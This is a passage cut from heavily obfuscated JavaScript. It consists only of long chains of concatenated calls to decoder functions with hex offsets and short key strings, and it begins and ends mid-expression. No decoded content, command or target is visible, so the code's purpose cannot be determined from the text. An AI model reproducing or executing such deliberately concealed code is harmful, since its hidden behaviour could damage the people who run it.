',0x28d,0x31b)+m7(0x184,0x489,0x2d9,0x22c,'tOPY')+m5(-0x5d,-0x29,'r[e6',-0x8d,-0x107)+m4(0x3ff,0x73f,'e6E8',0x5ac,0x428)+m6(0x39f,0x2bc,'O(Hy',0x3c9,0x275)+m8(0x92,-0x69,0x1fc,-0x33,'5dYy')+m4(0x174,0x380,'Sgn$',0x327,0x48c)+m8(0xc6,0x1b0,0x2a0,0x272,'m[sB')+m8(-0x42,-0x20d,-0xd8,0x165,'&t$R')+m7(0x4a3,0x439,0x306,0x179,'*mz]')+m4(0x162,0x11a,'y$s3',0x278,0x23a)+m5(0x42,0x1ea,'kS$!',0x19f,0x36d)+m8(-0x19e,-0x99,-0x2d2,-0x2b6,'s62K')+m7(0x548,0x6e1,0x552,0x3f5,'6Z^(')+m5(0x92,-0x142,'%ixm',0x3,0xcb)+m4(0x40e,0x315,'gAZ1',0x3fe,0x3f5)+m8(-0x185,-0xe4,-0x17d,-0x261,'5dYy')+m5(0x2d,0x1ce,'b7Td',0x2e,0x9f)+m5(0x25,0x22d,']saR',0x141,-0x9)+m7(0x2e9,0x52d,0x3e1,0x55d,'0wL&')+m6(0x36e,0x222,'G8^j',0x339,0x15f)+m6(0x4f,0x10a,'gSZW',0x1ce,0x1ef)+m6(0x202,0x85,'rYMY',0x22f,0x1ee)+m8(-0xb7,0xcf,0x8b,-0x71,'gAZ1')+m7(0x1b3,0x3b7,0x34a,0x3b7,'rYMY')+m4(0x3dc,0x225,'tOPY',0x32b,0x3a6)+m8(0x1d6,0x25b,0x1da,0x64,'kN6j')+m6(0x11d,0x24e,'F&W6',0x393,0x2eb)+m4(0x256,0x298,'twI&',0x260,0xeb)+m5(0x98,-0x23,'m[sB',-0xa4,-0xbe)+m8(-0x64,-0x1f5,-0x46,-0x222,'LjmJ')+m6(-0x49,0x7b,'r[e6',0x13,-0xc4)+m7(0x4a4,0x3a3,0x539,0x568,'7imU')+m6(-0xbd,0x53,'y$s3',0x1fd,0x10a)+m5(0xfd,0x9e,'vf[V',0xf9,0xf2)+m4(0x680,0x69b,'6Ju#',0x4bd,0x458)+m6(-0x12a,0x39,'SL]j',0xa9,-0x127)+m5(0x2cb,0x30,'^kQm',0x1d9,0xaa)+m6(0xc0,0x1ed,'YjF]',0x2d8,0x292)+m7(0x517,0x7e0,0x667,0x5ce,'7imU')+m5(0xa6,-0x33,'^kQm',0xdf,0x200)+m4(0x40d,0x152,'CJ2a',0x312,0x243)+m6(0x3,-0x85,'I6H*',0x6a,-0x143)+m7(0x2ad,0x23b,0x36e,0x52a,'jjvE')+m8(0x107,-0x74,-0xd5,-0xc9,'I6H*')+m6(-0x210,-0x5b,'tOPY',-0x4,0x44)+m6(0x329,0x170,'7imU',0x7a,0x120)+m6(0x252,0x188,'fV5X',0x221,0x20d)+m7(0x49d,0x53a,0x41a,0x2c1,'CJ2a')+m5(0x266,-0xf3,'6Z^(',0xdc,0x7f)+m5(0x149,0x293,'R]9@',0xf8,0x295)+m6(-0x14,-0xb9,'5dYy',0xe5,0x4d)+m6(0x123,0x2c7,'O(Hy',0x45b,0x28b)+m7(0x275,0xd6,0x2b7,0x1a8,'G8^j')+m8(0x1c2,0x184,0x2b7,0x2cd,'6Z^(')+m8(-0x1b2,-0x392,-0x28c,-0x2c4,'MmRB')+m8(0x1a5,0x2c9,0x153,0x374,'kS$!')+m6(0x17,0x177,'Sgn$',0xcb,0x72)+m5(0x90,-0x106,'twI&',0x1f,-0x49)+m6(0x1b8,0x258,'vf[V',0x359,0x420)+m8(0x76,0x15b,-0x15e,0x199,'MmRB')+m4(0x1fb,0x38c,'5dYy',0x2ce,0x22b)+m8(-0x8e,-0x23f,-0x1e3,-0x44,'SL]j')+m6(0x1e9,0x7d,'gIw#',0x23e,0x1fe)+m6(0x3d0,0x249,'I6H*',0x276,0x239)+m4(0x6cf,0x62d,'7imU',0x58f,0x491)+m8(-0x15a,-0x335,-0x93,0x68,'6Ju#')+m7(0x41d,0x61c,0x56b,0x3ea,'twI&')+m7(0x387,0x3a3,0x49c,0x2f5,'fV5X')+m7(0x65f,0x640,0x604,0x7dd,'6Z^(')+m8(0x141,0x2c,0x1ba,0x296,']saR')+m5(0x77,0x2bc,'mFds',0x1cd,-0x12)+m8(-0x1d7,-0x92,-0x281,-0x2af,'y$s3')+m5(-0x11,-0x222,'u1HY',-0x1a7,0x26)+m8(-0x1af,-0x3b,-0x2f2,-0x142,'r[e6')+m5(-0xf,-0x118,'Sgn$',-0x42,-0x1c6)+m8(-0xe5,-0x293,-0x1df,-0xac,'gAZ1')+m4(0x421,0x489,'Sgn$',0x481,0x510)+m5(0x13f,0xf2,'fV5X',0x29,-0x120)+m4(0x24a,0x3d7,'MmRB',0x21c,0x3ee)+m8(0x192,0x21b,0x31c,0x206,'6Z^(')+m5(0xa4,0x1b3,'twI&',0x16b,0x27d)+m4(0x486,0x615,'*mz]',0x5a3,0x43d)+m7(0x5ae,0x599,0x4b9,0x638,'fV5X')+m8(0x2c,0x98,0x158,-0xa9,'I6H*')+m7(0x1ea,0x19f,0x301,0x239,'8&Q@')+m7(0x62a,0x633,0x468,0x5a0,'I6H*')+m6(0xf6,0x88,'F&W6',-0x79,0xff)+m6(0x11e,0x132,'*mz]',-0x32,0x2ba)+m5(0x1b6,0x72,'F&W6',0x20d,0x97)+m7(0x6d3,0x537,0x649,0x707,'%ixm')+m4(0x42e,0x238,'tOPY',0x3a5,0x245)+m6(0x24c,0x164,'Nm)E',0x240,0x168)+m7(0x42f,0x347,0x300,0x220,'fqyp')+m4(0x1dc,0x2ad,'gSZW',0x2ac,0x3dc)+m7(0x2dc,0x337,0x40a,0x33f,'fV5X')+m5(-0x50,-0x2c4,'7imU',-0x18d,-0x143)+m5(-0x10d,-0x106,'s62K',0xf,-0x14a)+m5(0x298,0x1cb,'fqyp',0xcd,0x230)+m4(0x3b6,0x5d6,']saR',0x416,0x45b)+m7(0x384,0x527,0x455,0x511,'kS$!')+m4(0x68a,0x6b0,'Sgn$',0x541,0x68b)+m5(-0x187,-0x17c,'vf[V',-0x135,-0x19f)+m7(0x47c,0x585,0x3a9,0x1c7,'G8^j')+m5(0x2f2,0x3c,'R]9@',0x178,-0x36)+m4(0x445,0x1ff,'&t$R',0x2c2,0x3aa)+m7(0x213,0x3ee,0x2cd,0x1f9,'gIw#')+m8(-0xde,0xbb,0xea,-0x23c,'MmRB')+m5(0x292,-0x23,'6Z^(',0x171,0x23c)+m7(0x457,0x56a,0x3ae,0x1f0,']saR')+m6(-0xd4,0xb3,'MmRB',-0x10d,0x16b)+m8(0x2e,-0x172,0xe6,-0x57,'kS$!')+m7(0x3b7,0x636,0x592,0x612,'*mz]')+m7(0x5eb,0x3d8,0x5a9,0x678,'tOPY')+m4(0x237,0x3cc,'F&W6',0x243,0x27e)+m6(0x121,-0x1f,'^kQm',0x46,0xc2)+m8(0x182,0x266,-0x1d,0x1e8,'jNkg')+m8(0x60,0x1f3,-0xdb,-0xdc,'eM[z')+m6(0x168,0x13c,']2K@',-0x94,0x1b6)+m5(0x66,0x245,'&t$R',0x7b,-0xa3)+m4(0x5b8,0x52c,'eI@u',0x530,0x4a4)+m4(0x5b5,0x2fd,'CJ2a',0x3fa,0x489)+m7(0x411,0x2c0,0x486,0x45e,'eM[z')+m6(-0x2be,-0xdf,'MmRB',0xbb,0x36)+m6(0x50,0x1a5,'8&Q@',0x11,0x163)+m4(0x2df,0x480,'gIw#',0x49d,0x2f6)+m6(0x289,0x214,'YjF]',0x3d0,0x239)+m5(-0x59,-0x15a,'Q$Mb',-0x3a,0x1a7)+m7(0x5ab,0x634,0x47d,0x2e0,'*mz]')+m6(0x347,0x285,'jjvE',0xc7,0x159)+m7(0x2fc,0x2c3,0x2d7,0x2ca,'jNkg')+m7(0x2b2,0x5d1,0x451,0x5de,'F&W6')+m4(0x349,0x190,'SL]j',0x209,0x20d)+m8(-0x196,-0x2a6,-0x292,-0x15f,'Nm)E')+m4(0x4c4,0x6a1,'SL]j',0x4f9,0x533)+m7(0x4c0,0x30d,0x4b6,0x4dd,'rYMY')+m8(0xa3,-0xab,-0x62,0x6b,'G8^j')+m7(0x355,0x287,0x2dc,0x2c1,'G8^j')+m6(0x52,0x173,'SL]j',-0x15,0x126)+m8(-0xb6,-0x70,-0x1c5,-0x55,'Sgn$')+m7(0x44d,0x4a5,0x4bb,0x641,'6pw5')+m4(0x458,0x40a,'eI@u',0x2dd,0x249)+m6(0x32b,0x235,'tOPY',0x1d6,0x193)+m5(0x3c,0x209,'*mz]',0x115,-0x61)+m4(0x26a,0x27e,'6Ju#',0x34d,0x4fd)+m4(0x511,0x6d2,'I6H*',0x579,0x525)+m4(0x4db,0x1eb,'s62K',0x337,0x22e)+m7(0x216,0x3b1,0x309,0x378,'O(Hy')+m4(0x3e8,0x51e,'jjvE',0x391,0x453)+m8(-0x1bb,-0x1c1,-0x2b6,-0x379,'CJ2a')+m8(0x145,-0x9a,0x2da,0x30f,'F&W6')+m6(0x246,0xa8,'s62K',0x239,0x287)+m4(0x16f,0x3f4,'fqyp',0x310,0x1e9)+m8(0x14d,0x2f9,0x1fa,-0x8,'SL]j')+m6(0x13a,0x13b,'F&W6',0xdc,-0xa)+(m6(0x212,0x18d,'F&W6',0xc,0x120)+m4(0x2f8,0x488,'kS$!',0x2e4,0x219)+m5(-0x1eb,0xa1,'6Z^(',-0x4e,0x53)+m6(-0x1cd,-0xce,'tOPY',-0x1d5,-0x178)+m6(0xca,0x1a7,'gAZ1',0x5c,0x45)+m7(0x1a7,0x249,0x364,0x3d7,'O(Hy')+m6(0x1ba,0x1ec,'LjmJ',0x202,0x151)+m4(0x380,0x172,']saR',0x341,0x363)+m7(0x5b9,0x77a,0x60b,0x5a8,']saR')+m6(0xd,0x11a,'gAZ1',-0x59,-0xa2)+m5(0x163,0xb4,'fqyp',0x18b,0x14b)+m7(0x561,0x691,0x61d,0x6df,'xtdv')+m5(0xa0,-0x87,'0wL&',0x98,0x12f)+m4(0x1db,0x2d6,'eM[z',0x2ba,0x2d0)+m7(0x7b6,0x82a,0x64b,0x780,'LjmJ')+m7(0x58b,0x6b8,0x5c2,0x4cc,'vf[V')+m5(0x207,-0x76,'R]9@',0xc9,0x256)+m4(0x5c9,0x388,'fqyp',0x462,0x416)+m4(0x2de,0x31a,'u1HY',0x398,0x4e8)+m6(-0x20e,-0xb5,'y$s3',0x95,-0x1b5)+m8(0x11c,0x2bb,-0xc2,0xc3,'G8^j')+m4(0x3b9,0x1af,'%ixm',0x23a,0x1a7)+m8(-0x4b,0x71,0x22,0x163,'xtdv')+m7(0x422,0x54c,0x5c9,0x45e,'e6E8')+m5(0x15d,0x141,'twI&',-0x56,0x15d)+m8(-0x7c,-0x132,-0x6d,-0xc0,'gSZW')+m7(0x548,0x591,0x614,0x57b,'SL]j')+m4(0x30a,0x533,'twI&',0x36c,0x4f6)+m6(0xaa,0x12f,'I6H*',0x1e5,0x1fa)+m7(0x1d3,0x1e9,0x3ad,0x3b5,'R]9@')+m5(0x190,0x152,'eM[z',0x143,0x1c4)+m6(0x373,0x2b4,'eM[z',0x12a,0x3f0)+m7(0x375,0x38e,0x367,0x4c9,'s62K')+m5(-0x2b3,-0x2f,'gIw#',-0x1a6,-0x2ee)+m6(0x20e,0x1e5,'eM[z',0x2ca,0x36c)+m6(0xc7,0x58,'u1HY',-0x10a,0xa2)+m8(-0xf9,0xc8,-0x265,-0xd6,']2K@')+m6(0x2dd,0x281,'gSZW',0xd0,0x44c)+m8(0x0,0x1c0,0x99,0x16b,']saR')+m7(0x38f,0x59b,0x3ff,0x37a,'kN6j')+m5(0x18a,0x4d,'s62K',0xcc,0x259)+m5(0x8,-0xb2,'gIw#',-0x14f,-0x293)+m8(-0x1be,-0x239,-0x273,-0x323,'LjmJ')+m6(0xa,-0x36,'6Ju#',0xa5,0x159)+m5(0x1af,0xd3,'y$s3',0x1e9,0x312)+m5(0x65,0x1b1,'%ixm',0x41,-0xe5)+m7(0x50c,0x305,0x48e,0x331,'fV5X')+m5(-0x7f,0x60,'Nm)E',0x55,-0xaf)+m4(0x400,0x320,'jNkg',0x331,0x2b4)+m6(-0x5b,0x153,'b7Td',0x1b3,-0x6d)+m6(0x1bc,0x37,'kN6j',-0x40,0x1d9)+m6(-0xfa,-0x6a,'6pw5',0x35,-0x237)+m6(0x29,-0xae,'fV5X',0xd2,-0x64)+m8(-0x93,-0x234,0xfe,0x127,'R]9@')+m5(0x1f0,0x2ab,'O(Hy',0x17c,0x2e9)+m7(0x59b,0x6f5,0x60d,0x6c6,'5dYy')+m6(0xc9,0x17,'fqyp',0x190,-0x1a7)+m4(0x24b,0x276,'6pw5',0x3ee,0x4c5)+m4(0x526,0x4a5,']saR',0x4b4,0x3d6)+m4(0x633,0x345,'gSZW',0x51a,0x497)+m8(0x1db,0xfe,0xb4,0x32d,'F&W6')+m6(0x1e2,0x174,']2K@',0x2ab,0x1fb)+m6(0x1c8,0xaa,'CJ2a',0x175,-0x59)+m4(0x36b,0x2cf,'Sgn$',0x43c,0x287)+m7(0x423,0x500,0x573,0x654,'Sgn$')+m7(0x589,0x53c,0x426,0x5d8,'SL]j')+m5(0x62,0x5f,'%ixm',0x1b4,0x1b)+m8(0x118,0x213,0x7,0x263,'LjmJ')+m7(0x4d9,0x723,0x59e,0x6c1,'vf[V')+m4(0x42a,0x34c,'0wL&',0x514,0x638)+m4(0x4e8,0x2c4,'SL]j',0x354,0x26a)+m5(-0x97,-0x1b0,'Sgn$',-0xd8,-0x177)+m7(0x4ed,0x5d7,0x425,0x275,'%ixm')+m8(-0x1d0,-0x182,-0x2f3,-0xf7,'s62K')+m7(0x48d,0x3ba,0x588,0x64a,'MmRB')+m5(-0x178,-0x198,'G8^j',-0x97,-0x196)+m7(0x3e6,0x45c,0x505,0x4e3,'8&Q@')+m7(0x4ee,0x341,0x381,0x4d3,'gSZW')+m8(0x9d,0x193,0x207,-0xef,'eI@u')+m5(-0x56,0xe5,'^kQm',0x19,-0x1c6)+m4(0x4d1,0x62a,'rYMY',0x50b,0x5c6)+m6(-0xc5,-0x4b,'7imU',-0x1af,-0x11c)+m7(0x4d3,0x3fd,0x37d,0x2a0,'LjmJ')+m6(0x2a9,0x294,'Q$Mb',0x3b4,0x109)+m6(0x1fa,0x21c,'gSZW',0x3ed,0x31e)+m6(-0x231,-0xbe,'YjF]',0xda,-0x6b)+m7(0x2b5,0x490,0x490,0x3de,'eM[z')+m4(0x3de,0x372,'e6E8',0x2ee,0x431)+m5(0x1ab,0x392,'kS$!',0x213,0x33e)+m8(0xb0,-0xd0,0x12c,0x1a2,'6Z^(')+m7(0x5c9,0x499,0x3f3,0x3c4,'O(Hy')+m6(0x110,0x24b,'*mz]',0x36c,0x2fa)+m8(-0x144,-0x264,-0xeb,-0x50,'6pw5')+m8(-0xec,-0x22f,0x54,-0x41,'7imU')+m5(0x98,0xea,'m[sB',0x1e,-0x152)+m8(-0x18b,-0x278,0x51,-0x314,'8&Q@')+m8(-0x14f,-0x124,-0x2ba,0x26,'twI&')+m4(0x337,0x2fc,'5dYy',0x440,0x56b)+m6(0x368,0x1a1,'6Ju#',0x0,0x219)+m7(0x526,0x37c,0x461,0x2d3,'fqyp')+m6(0x329,0x236,'Nm)E',0x3cd,0x14c)+m8(0x148,0x300,0x253,0x1be,'s62K')+m7(0x4b2,0x507,0x487,0x2d5,'Sgn$')+m8(-0x147,-0x189,-0x16e,-0x73,'eM[z')+m8(-0x80,0x76,-0xb2,0xc,'twI&')+m5(0xf1,-0x86,'6Z^(',-0x6d,0x1d)+m6(0x19a,0x25b,'twI&',0x312,0x263)+m6(-0x259,-0xc7,']2K@',-0x26f,-0x17a)+m6(0x2c3,0x1e8,'mFds',0xd4,0x152)+m6(-0x2b6,-0xe5,'eM[z',0x3d,-0x127)+m8(-0x101,-0x237,-0x1ce,-0x2cf,'xtdv')+m5(-0x1b6,0x14,'eM[z',-0x149,-0x2ae)+m7(0x596,0x417,0x436,0x362,'O(Hy')+m6(0x77,0x1d7,'fV5X',0x378,0x290)+m7(0x711,0x428,0x5f7,0x5d9,'I6H*')+m8(-0x11e,-0x196,-0xac,-0x84,'kN6j')+m7(0x5b3,0x5fe,0x5f6,0x65c,'YjF]')+m7(0x5cb,0x4b3,0x42d,0x584,'O(Hy')+m5(0x100,-0x1b4,'s62K',-0x5,0xca)+m5(-0x10,0x2e2,'Nm)E',0x11e,0xdc)+m5(-0xb,0x269,'Q$Mb',0x154,0x266)+m5(0x31a,0x3b3,'Q$Mb',0x1f8,0x1c6)+m4(0x59e,0x411,']saR',0x456,0x28e)+m6(-0x171,0x4,'jjvE',0x1bc,-0x49)+m5(0x176,0x24,'Q$Mb',0xad,0x60)+m5(-0x15a,-0x287,'rYMY',-0x1a0,-0x337)+m5(0x10d,-0xc6,'m[sB',0x78,0x205)+m6(0xa7,0xf0,'6pw5',0x2cf,0x3a)+m7(0x7d8,0x54e,0x63c,0x805,'R]9@')+m4(0x347,0x287,'8&Q@',0x269,0x2b8)+m6(0x129,0xc0,'6Ju#',-0x75,0x290)+m6(0x20d,0x137,'I6H*',0x2ba,0x248)+m5(-0xf2,0x3b,'Nm)E',-0xfa,-0x81)+m7(0x34c,0x437,0x2b2,0x1fb,'CJ2a')+m5(-0x19d,-0x4d,'y$s3',-0x182,-0x31c)+m4(0x456,0x6f8,'gSZW',0x53d,0x527)+m6(0x145,0x299,'7imU',0x19a,0x449)+m6(0x23a,0x74,'R]9@',0x3e,0xa1)+m4(0x100,0x2dd,'F&W6',0x25a,0x2ab)+m8(0x102,0x17,0x2bd,0x1f1,'jNkg')+m7(0x737,0x577,0x64c,0x60d,'jNkg')+m7(0x34d,0x46d,0x463,0x2e1,'vf[V')+m5(0x79,0x1fc,'6Z^(',0x158,-0x12)+m7(0x39b,0x310,0x4a1,0x572,'rYMY')+m5(0x70,0x6c,'eM[z',0x1fc,0x296)+m8(0x4,0x11c,-0x13c,-0x80,'5dYy')+m7(0x273,0x192,0x31f,0x4ae,'vf[V')+m4(0x70,0x95,'m[sB',0x22e,0x2aa)+m6(-0xee,-0x9a,'mFds',0x27,-0x36)+m7(0x3c6,0x64b,0x561,0x744,'s62K')+m7(0x338,0x51b,0x4a5,0x3d4,'kS$!')+m4(0x64e,0x382,'fqyp',0x4df,0x4f1)+m5(-0x27c,-0x124,'jNkg',-0x111,0x11)+m6(0x1e9,0x136,'gAZ1',0x15,0x164)+m8(0x19c,0x96,0x273,-0x44,'6pw5')+m6(-0xa4,-0x92,'u1HY',-0x1a0,0xa7)+m8(-0x1c5,0xc,-0x139,-0x32e,'twI&')+m6(0x273,0x116,'jNkg',-0x67,0x12e)+m7(0x46e,0x4c2,0x327,0x3e3,'eM[z')+m5(0x78,0x295,'8&Q@',0x112,0xd7)+m5(-0x330,-0x2eb,'gAZ1',-0x18a,-0x1e6)+m7(0x4f2,0x678,0x4ba,0x501,'LjmJ')+m4(0x329,0x143,'twI&',0x307,0x204)+m5(0xd1,0x195,'mFds',0xda,0xb1)+m4(0x310,0x2ed,'y$s3',0x351,0x4b1)+m6(0x29b,0xf9,']2K@',0x16e,0x179)+m7(0x627,0x638,0x531,0x63f,'&t$R')+m6(0x58,0x3a,'e6E8',-0xb0,-0xa8)+m7(0x45f,0x34f,0x30f,0x1a6,'kS$!')+m4(0x160,0x19a,'R]9@',0x2c5,0x2b5)+m6(0x323,0x1ac,'R]9@',0x301,0x16)+m7(0x368,0x470,0x54a,0x713,'R]9@')+m8(0x1,0x1d3,0x1cf,0x106,']saR')+m5(0x167,-0x76,'LjmJ',0x104,-0x6)+m6(-0x208,-0xe8,'fV5X',0x85,-0x261)+m8(-0x14b,0x14,0x91,-0xc0,'%ixm')+m7(0x2c6,0x374,0x4a6,0x60a,'kN6j')+m4(0x50e,0x589,'O(Hy',0x546,0x536)+m5(-0x1d8,-0x265,'YjF]',-0xc1,-0xa5)+m5(-0xa5,0x15b,']saR',0x10,-0x1c7)+m8(0x15f,0x2f2,0x88,0x1f,'rYMY')+m7(0x392,0x4f5,0x3ef,0x4db,'Q$Mb')+m5(0x17,0x182,'eM[z',-0x6,0x93)+m5(0x209,0x2ee,'YjF]',0x198,0x187)+m6(0x471,0x2bb,'twI&',0x3df,0x1ea)+m4(0x2ed,0x454,'jNkg',0x35d,0x4fd)+m4(0x4c2,0x52c,'e6E8',0x3bd,0x58e)+m7(0x495,0x7b1,0x5dd,0x502,'gIw#')+m4(0xed,0x286,'eM[z',0x272,0x2ac)+m4(0x3f2,0x49d,'&t$R',0x563,0x399)+m7(0x54a,0x580,0x576,0x4db,'vf[V')+m4(0x3f7,0x355,'jjvE',0x2c7,0x1bd)+m8(-0x10,-0x100,-0x1b0,-0x142,'twI&')+m4(0x50e,0x2e2,'R]9@',0x4c0,0x3dc)+m5(-0x6,-0x15d,'r[e6',-0x17c,-0x1a8)+m5(0xc4,0x253,']saR',0x72,-0xb5)+m6(0x1df,0x1d,'6Ju#',-0x5b,0x34)+m5(0x11f,0x168,']2K@',0x42,0x1df)+m8(-0x67,-0x5a,-0x2e,0xfc,'e6E8')+m5(0x9,-0x2b2,'e6E8',-0x138,0x1f))+(m5(0x7c,0x57,'F&W6',0x1f9,0x38)+m8(-0xcf,-0x17a,-0x259,-0x131,'gSZW')+m5(-0x86,-0xaf,'u1HY',-0x141,-0x50)+m6(0x119,0x6,'vf[V',-0x105,-0x16f)+m4(0x5b1,0x564,'I6H*',0x59d,0x75e)+m6(0x1d5,0x4d,'6pw5',-0xc5,0x130)+m4(0x27d,0x220,'kN6j',0x22c,0x21e)+m4(0x199,0x104,'0wL&',0x291,0x282)+m6(-0x26b,-0xd6,'s62K',-0x244,-0x272)+m5(-0xb6,-0x131,'CJ2a',0x77,0x66)+m7(0x6e9,0x77e,0x5be,0x434,'gAZ1')+m6(0x1d2,0x2ca,'b7Td',0x393,0x35b)+m8(-0xf0,-0x1f,-0x1f6,0x1c,'0wL&')+m5(0x263,0x352,'twI&',0x188,0x11f)+m5(-0x37,0xe4,'gIw#',0xb5,0x112)+m4(0x4bd,0x59c,'LjmJ',0x5b8,0x785)+m7(0x18c,0x1f8,0x337,0x3ed,'5dYy')+m8(0x1b5,0x85,0x2af,0x25d,'twI&')+m6(0xe9,0x22b,'6pw5',0xe2,0x2f0)+m8(0x140,0x96,0x16c,-0x3f,'rYMY')+m5(0xb3,-0x290,'6Ju#',-0xc7,-0x12)+m7(0x586,0x4ae,0x5f0,0x76b,'SL]j')+m8(-0x10b,-0x2a7,-0x1ca,-0x21a,'rYMY')+m8(0x1a0,0x1c9,0x2c8,0x220,'%ixm')+m4(0x4f1,0x2e5,'kS$!',0x3d9,0x38d)+m8(0xf4,0x2af,0xd6,0x2cf,'kN6j')+m4(0x488,0x3eb,'jjvE',0x3cc,0x320)+m8(-0x40,-0x4c,-0xe5,0xb,'tOPY')+m7(0x775,0x5f0,0x5fc,0x573,'I6H*')+m5(0x1ba,0x139,'u1HY',0x91,0x25f)+m5(0x154,0x10a,'LjmJ',-0x53,0x170)+m6(0x1fa,0x1cc,'6pw5',0x231,0xd8)+m8(0x31,0x7,0x1d0,0x146,'mFds')+m6(0x212,0xaf,'Q$Mb',-0x8e,0x6b)+m8(0xb,-0x19f,0x8,-0xbf,'xtdv')+m5(-0x26b,-0x63,'Sgn$',-0x17b,-0x332)+m6(0x2ff,0x21e,'F&W6',0x2e3,0xd0)+m6(-0x7f,0x2f,'7imU',-0x37,-0x1ac)+m4(0x35d,0x3af,'6Ju#',0x4c8,0x460)+m7(0x4f0,0x26f,0x34f,0x43b,'jNkg')+m6(0xf6,0x296,'y$s3',0x3cd,0x1df)+m5(-0x209,0x78,'LjmJ',-0x129,-0x29e)+m5(-0x213,-0x228,'b7Td',-0xcb,-0x2a7)+m6(-0x5a,0x17d,'G8^j',0x39,0x2e0)+m5(-0x9a,0xf7,']2K@',0x44,0x140)+m4(0x2e2,0x180,'MmRB',0x2a8,0x285)+m5(0x147,0x7c,'kS$!',0x4b,-0x13b)+m6(0x295,0x1fb,'y$s3',0x14c,0x225)+m6(0x6d,0x75,'LjmJ',0xb2,-0x7f)+m4(0x489,0x388,'gIw#',0x461,0x556)+m7(0x125,0x294,0x2e5,0x24b,'F&W6')+m7(0x3ad,0x49d,0x4d2,0x3e6,'I6H*')+m5(0x7,0x296,'eI@u',0x1e3,0x248)+m4(0x28f,0x273,'%ixm',0x2aa,0x1c7)+m5(0x2c,0xba,'eM[z',0x52,-0x55)+m7(0x38b,0x48f,0x336,0x25a,'%ixm')+m5(-0xbf,-0x1c6,'6pw5',-0x102,0xb7)+m6(0x34c,0x211,'G8^j',0x247,0x277)+m8(-0x123,0xa8,-0x305,-0xcf,'O(Hy')+m6(0x1cc,0x10f,'y$s3',0x255,0x1c9)+m4(0x106,0x225,'u1HY',0x28e,0x444)+m6(0x2f7,0x1bd,'gIw#',0xdb,0x342)+m5(-0x67,0x271,'0wL&',0x101,-0xc6)+m6(0x1df,0x15a,'kN6j',0xe2,0x185)+m8(-0xc5,-0x75,0x3b,-0x2a7,']2K@')+m6(0x310,0x1e7,'I6H*',0x28a,0x268)+m5(0x78,0x26f,'F&W6',0x1b0,0x309)+m7(0x71c,0x3ff,0x5bd,0x751,'*mz]')+m5(-0x18b,-0xee,'jNkg',-0x94,-0x1c7)+m8(-0x11a,0x1,-0x178,-0x213,'F&W6')+m4(0x44a,0xed,'fqyp',0x284,0x2cd)+m4(0x4cb,0x2d4,'6pw5',0x3d8,0x4f9)+m8(0x12b,0x149,0x7d,-0x34,'y$s3')+m5(-0x2f8,-0x3a,'O(Hy',-0x152,-0x125)+m8(0x150,0xb,0x152,0x2d6,'*mz]')+m8(0x53,0x66,0x14b,-0xd8,'m[sB')+m4(0x1ce,0x3a0,'&t$R',0x29e,0x29c)+m4(0x3e8,0x4c9,'b7Td',0x3ff,0x353)+m6(0x33c,0x240,'6Z^(',0x22f,0x92)+m6(-0x88,-0x44,'7imU',-0x20f,-0x61)+m7(0x734,0x4c5,0x5f3,0x5b0,'eM[z')+m4(0x3b9,0x5dd,'7imU',0x45d,0x4b0)+m6(0x126,0x1d4,'I6H*',0x2de,0x17e)+m4(0x6d7,0x48d,'SL]j',0x518,0x533)+m5(0x2c0,0x2c7,'&t$R',0x216,0x63)+m6(0xd9,0x1f8,']saR',0x23f,0x324)+m5(0x1fe,0x230,'*mz]',0x108,0x10)+m6(0x182,0x62,'gSZW',0x73,0x154)+m4(0x337,0x405,'eI@u',0x322,0x363)+m8(0x11,-0xa4,-0x13b,-0xc8,'YjF]')+m5(0xf4,-0x14,'LjmJ',-0x38,0x19)+m7(0x157,0x213,0x2df,0x1f6,'8&Q@')+m4(0x519,0x4e6,']2K@',0x38d,0x362)+m7(0x223,0x3ec,0x329,0x42a,'5dYy')+m5(-0xa9,0x297,'r[e6',0xf7,0x16c)+m6(0x152,0xa4,'CJ2a',0x197,-0x111)+m5(0xa4,0x4a,'*mz]',0x138,0x3)+m8(0x22,0x48,0xfb,-0x1b0,'R]9@')+m8(-0x18d,-0x11e,-0x164,0x14,'^kQm')+m4(0x482,0x4d5,'^kQm',0x3e5,0x5a3)+m8(0x57,-0xea,0x1c4,0x13e,'5dYy')+m6(0x160,0xab,'LjmJ',0x276,-0xb6)+m8(-0x17b,-0x290,-0x34b,-0xf2,'r[e6')+m8(0x10f,0x21c,0x23e,0x2d7,'6pw5')+m7(0x761,0x502,0x5d2,0x67e,'CJ2a')+m6(0x31,-0xb6,']2K@',-0x48,-0x23e)+m4(0x5a9,0x2ef,'%ixm',0x4bf,0x675)+m4(0x510,0x2a1,'m[sB',0x422,0x2de)+m4(0x62c,0x3cc,'gSZW',0x45a,0x602)+m4(0x463,0x21f,'6pw5',0x2f1,0x1ed)+m6(0xe5,0x1c2,'vf[V',0x318,0x312)+m8(0x190,0x18e,0x126,-0x1c,'6pw5')+m4(0x2f4,0x2e1,'*mz]',0x299,0x31d)+m7(0x512,0x481,0x62c,0x590,'twI&')+m4(0x603,0x2c8,'gAZ1',0x46c,0x4fc)+m5(0xa2,0x125,'gIw#',0x1f4,0xc2)+m5(-0xa0,0x179,'^kQm',0x7c,0x191)+m7(0x60f,0x39f,0x4b7,0x4d7,'SL]j')+m8(-0xb1,0x107,-0x1a0,-0x1e5,'s62K')+m8(0x1f,0xaa,-0xb3,-0x13e,'b7Td')+m8(0xcd,0x1d9,0x1de,0x4f,']2K@')+m4(0x394,0x4bb,'CJ2a',0x39d,0x36e)+m6(0x199,0x1d3,'O(Hy',0x183,0x2b3)+m4(0x41e,0x312,'tOPY',0x454,0x359)+m6(0x1c7,0x142,'6Ju#',0x242,0x42)+m5(0x27c,0x12d,'gIw#',0x20f,0x3d2)+m8(0x4c,0x4d,-0xbb,-0x67,'6Z^(')+m5(-0x275,-0x14a,'s62K',-0x133,-0x2ab)+m6(0x1aa,0x2b7,'O(Hy',0x232,0x289)+m7(0x60f,0x477,0x568,0x469,'eI@u')+m4(0x204,0x3c2,'F&W6',0x23b,0x10c)+m5(0xf2,-0x14a,'0wL&',-0xd3,-0x7f)+m5(-0xb1,0x28e,'vf[V',0xc3,-0x11d)+m8(0x11a,-0xad,-0x22,0x7a,'I6H*')+m8(0x181,0x362,0x280,0x2fa,'tOPY')+m7(0x663,0x559,0x636,0x4d3,'LjmJ')+m5(0x225,0x83,']2K@',0x99,-0x86)+m6(0x3ef,0x238,'u1HY',0x393,0x3d7)+m7(0x554,0x347,0x4df,0x39e,'Nm)E')+m8(-0x183,-0xb2,-0x2b0,-0xb7,'YjF]')+m5(0x246,0x78,'LjmJ',0x100,0x1e6)+m8(0x12c,0x285,0x1f7,0x2ac,'e6E8')+m4(0x17a,0x181,']2K